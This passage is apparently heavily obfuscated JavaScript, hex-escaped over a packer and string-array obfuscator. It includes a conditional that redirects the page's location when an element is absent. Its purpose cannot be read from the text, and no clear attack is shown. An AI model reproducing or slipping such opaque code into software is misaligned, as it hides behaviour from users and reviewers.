5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x20\x32\x50\x3D\x32\x76\x7D\x32\x74\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2C\x33\x55\x29\x3B\x43\x20\x33\x55\x28\x29\x7B\x73\x20\x31\x79\x3D\x31\x62\x2C\x34\x4B\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4C\x3D\x32\x74\x28\x31\x4E\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x34\x4D\x3D\x32\x75\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x4C\x2B\x34\x4B\x3E\x34\x4D\x29\x7B\x45\x28\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x73\x20\x33\x56\x3D\x33\x6B\x20\x36\x4C\x28\x29\x3B\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x77\x3D\x31\x79\x3B\x45\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x43\x20\x36\x4D\x28\x29\x7B\x73\x20\x31\x72\x3D\x32\x77\x3B\x36\x4E\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x7D\x7D\x48\x20\x32\x75\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x2C\x33\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x50\x7D\x48\x7B\x43\x20\x36\x4F\x28\x29\x7B\x73\x20\x34\x4E\x3D\x31\x79\x2C\x36\x50\x3D\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x7D\x7D\x7D\x33\x55\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x43\x28\x29\x7B\x73\x20\x78\x3D\x32\x38\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6